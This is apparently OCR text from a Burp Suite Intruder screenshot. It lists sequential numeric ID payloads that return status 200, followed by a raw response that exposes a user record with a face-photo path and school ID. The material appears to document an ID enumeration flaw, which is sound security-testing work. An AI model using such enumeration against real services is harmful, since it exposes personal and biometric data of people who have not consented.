 结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
1146 1145 200 34 768
1394 1393 200 27 767
125 0124 200 23 762
510 0509 200 31 762
1109 1108 200 25 762
1199 1198 200 27 762
3172 3171 200 28 762
3775 3774 200 23 762
47 0046 200 21 761
67 0066 200 24 761
请求 响应
美化 Raw Hex 页面渲染
8 X-RateLimit-Remaining: -1
9 X-RateLimit-Burst-Capacity: 1000
10 X-RateLimit-Replenish-Rate: 100000
11 Vary: Origin
12 x-frame-options: SAMEORIGIN
13 x-xss-protection: 1; mode=block
14 x-content-type-options: nosniff
15 x-download-options: noopen
16 x-readtime: 12
17
18 {
"code":600,
"msg":"请求成功",
"data":{
"id":24239,
"user_id":"191108",
"face_pics":"101038/mobile_101038_191108_2003915099_1652600302979.jpg",
"ct_user_id":"39258",
"ct_date":"2019-11-16T01:33:22.230Z",
"ut_user_id":"1227844",
"ut_date":"2022-11-03T06:37:47.558Z",
"is_delete":0,
"school_id":101038,
"quality":[
-4000
]
}
}